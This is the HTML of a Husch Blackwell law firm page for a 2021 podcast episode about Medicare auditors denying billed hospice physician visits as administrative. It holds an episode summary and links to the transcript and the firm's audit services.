

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/hospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits
body_size: 8081
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Hospice Insights: The Law and Beyond | Hospice Audit Series: The Second Guessing of Billed Hospice Physician Visits | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/hospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  name="description" content="Today, Husch Blackwell's Meg Pekarske is joined by colleagues Bryan Nowicki and Erin Burns to discuss the recent denial of physician visits. Over the last several months, a number of auditors have begun questioning the medical necessity of billed physician visits, claiming the physician services were solely administrative in nature. They break down the criteria auditors appear to be using, what this means for hospices and how hospices can avoid such denials." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Hospice Insights: The Law and Beyond | Hospice Audit Series: The Second Guessing of Billed Hospice Physician Visits" />
<meta  property="og:description" content="Today, Husch Blackwell's Meg Pekarske is joined by colleagues Bryan Nowicki and Erin Burns to discuss the recent denial of physician visits. Over the last several months, a number of auditors have begun questioning the medical necessity of billed physician visits, claiming the physician services were solely administrative in nature. They break down the criteria auditors appear to be using, what this means for hospices and how hospices can avoid such denials." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Hospice Insights: The Law and Beyond | Hospice Audit Series: The Second Guessing of Billed Hospice Physician Visits" />
<meta  name="twitter:description" content="Today, Husch Blackwell's Meg Pekarske is joined by colleagues Bryan Nowicki and Erin Burns to discuss the recent denial of physician visits. Over the last several months, a number of auditors have begun questioning the medical necessity of billed physician visits, claiming the physician services were solely administrative in nature. They break down the criteria auditors appear to be using, what this means for hospices and how hospices can avoid such denials." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showpodcast_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/hospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TEAWPtpiWQeBuFdLa9EKtC5eyqgCbApJf2c8A/fgGYJOMMy3KHc+1eRynjYZGrW8cPP+Mmio5zKs0k/5DylnZmOvH++iiNOr7+y31AUq+uo=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2A25FB1" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Hospice Audit Series: The Second Guessing of Billed Hospice Physician Visits</h1>
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                  
                 <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>April 14, 2021</div></div>
             
                 <a target='_blank' class='media-link-btn btn' href="https://hospicelawinsights.simplecast.com/episodes/hospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits">Listen to the podcast</a>

                 
                      <div class="media-sidebar-section"><h2>Related Industry:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/hospice-palliative-care">Hospice & Palliative Care&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/hospice-medicare-audits">Hospice Medicare & Medicaid Audits&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="https://insights.huschblackwell.com/6/6/landing-pages/healthcare-subscription.asp">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image" >
                  <div class='media-type'>Podcast</div>
                  <div Class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fhospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fhospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fhospice-audit-series-the-second-guessing-of-billed-hospice-physician-visits"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  <div class='media-body'><p><iframe frameborder="no" height="200px" scrolling="no" seamless="" src="https://player.simplecast.com/937e6995-1310-4e13-ac16-645bfe61c6e8?dark=false" width="100%"></iframe></p>

<p style="text-align:center"><a href="https://podcasts.apple.com/us/podcast/hospice-insights-the-law-and-beyond/id1496418514" target="_blank"><img alt="" src="https://hbfiles.blob.core.windows.net/webfiles/Images/subscribe-badge-apple_25pxHigh.png" /></a>&nbsp;<a href="https://podcasts.google.com/?feed=aHR0cHM6Ly9mZWVkcy5zaW1wbGVjYXN0LmNvbS9MS09zRTNkSA%3D%3D" target="_blank"><img alt="" src="https://hbfiles.blob.core.windows.net/webfiles/Images/subscribe-badge-google_25pxHigh.png" /></a>&nbsp;<a href="https://open.spotify.com/show/5h7BeluMA2cP2g59QmLaSC?si=0O-uYhz8QryZOftibFKz9w" target="_blank"><img alt="" src="https://hbfiles.blob.core.windows.net/webfiles/Images/subscribe-badge-spotify_25pxHigh.png" /></a>&nbsp;<a href="https://feeds.simplecast.com/LKOsE3dH" target="_blank"><img alt="" src="https://hbfiles.blob.core.windows.net/webfiles/Images/subscribe-badge-rss_25pxHigh.png" /></a></p>

<p><a href="https://hbfiles.blob.core.windows.net/webfiles/4847-7702-5767_2%20Transcript%20of%20Podcast=Episode%2035-Hospice%20Insights-The%202nd%20Guessing%20of%20Billed%20Hospice%20Physician%20Visits.pdf" target="_blank">View the Transcript.</a></p>

<p><strong>Hospice Audit Series</strong></p>

<p>Audits are a fact of life for hospices&mdash;it&rsquo;s not a matter of &ldquo;if&rdquo; a hospice will be audited, but &ldquo;when.&rdquo; The alphabet soup of audits has expanded, from UPICs to SMRCs, CPIs, TPEs and more. With the hospice carve-in to Medicare Advantage, MAO audits will join the list. The recent pause in audits as a result of the COVID pandemic hints at increased activity as the pandemic wanes. In this series,&nbsp;Meg Pekarske&nbsp;and&nbsp;Bryan Nowicki&nbsp;of Husch Blackwell&rsquo;s&nbsp;<a href="/industries_services/hospice-medicare-audits" target="_self">Hospice Audit team</a>&nbsp;deconstruct the most recent developments in hospice audits,&nbsp;providing insight and guidance on the why, when and how of audits and&mdash;most importantly&mdash;what hospices can do about it.</p>

<p><strong>Today&#39;s Episode: The Second Guessing of Billed Hospice Physician Visits</strong></p>

<p>Today, Husch Blackwell&rsquo;s <a href="/professionals/meg-pekarske" target="_self">Meg Pekarske</a> is joined by colleagues <a href="/professionals/bryan-nowicki" target="_self">Bryan Nowicki</a> and Erin Burns to discuss the recent denial of physician visits. Over the last several months, a number of auditors have begun questioning the medical necessity of billed physician visits, claiming the physician services were solely administrative in nature. They break down the criteria auditors appear to be using, what this means for hospices and how hospices can avoid such denials. We hope you enjoy the conversation.</p>

<p>Information related to this episode:</p>

<ul>
	<li><a href="https://www.huschblackwell.com/industries_services/hospice-medicare-audits">Husch Blackwell&#39;s Hospice Medicare &amp; Medicaid Audits Team</a></li>
	<li><a href="https://www.huschblackwell.com/hospice-medicare-audits">Hospice Medicare Audits: Strategies for success</a></li>
	<li><a href="https://www.huschblackwell.com/hospice-medicaid-audits">Hospice Medicaid Audits: Vigorous advocacy</a></li>
</ul>
</div>

                  

                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73896">
                                Listen to more Hospice Insights
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=77744">
                                Listen to more Hospice Insights: Hospice Audit Series
                            </a>
                        </div>
                    

                  

            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/105434_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/meg-pekarske">Meg S.L. Pekarske</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/105465_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/bryan-nowicki">Bryan K. Nowicki</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
     


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
